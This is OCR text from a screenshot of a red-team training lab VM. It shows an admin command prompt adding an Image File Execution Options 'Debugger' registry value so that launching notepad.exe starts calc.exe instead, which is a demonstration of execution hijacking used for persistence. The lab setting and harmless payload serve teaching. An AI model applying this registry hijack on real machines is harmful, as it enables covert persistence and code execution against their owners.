 RTO-Win10 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
RED TEAM Operator
Re
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\runtimebroker.exe
Administrator: x64 Native Tools Command Prompt for VS 2019
**********************************************************************
** Visual Studio 2019 Developer Command Prompt v16.4.4
** Copyright (c) 2019 Microsoft Corporation
**********************************************************************
[vcvarsall.bat] Environment initialized for: 'x64'
C:\Windows\System32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Option
s\notepad.exe" /v Debugger /d "c:\windows\system32\calc.exe" /reg:32
The operation completed successfully.
C:\Windows\System32>notepad.exe
C:\Windows\System32>
Calculator
STANDARD
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
Build 15063.rs2_relea
Type here to search
5:27
1/15/
Ri